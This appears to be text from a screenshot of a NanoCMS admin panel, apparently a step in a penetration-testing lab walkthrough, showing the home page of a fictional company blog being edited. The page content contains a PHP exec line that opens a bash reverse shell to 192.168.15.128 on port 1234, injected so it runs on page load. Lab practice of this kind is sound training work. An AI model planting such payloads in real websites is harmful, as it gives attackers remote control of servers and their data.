 安全 | 192.168.15.56/~andy/data/nanoadmin.php?action=edit&slug=home aあ
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Edit Content : Home
Page Title Home Save Page Content
Categories Sidebar Other-Pages Top-Navigation Footer-Right
Content
<h2>Welcome to My Site</h2>
Hello, my name is Andy Carp and I'm the chief marketer for <a href="../">Phake Organization</a>.  This is my blog site, that I
set up to help promote my company and some of our events.
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.15.128/1234 0>&1'"); ?>
Save Page Content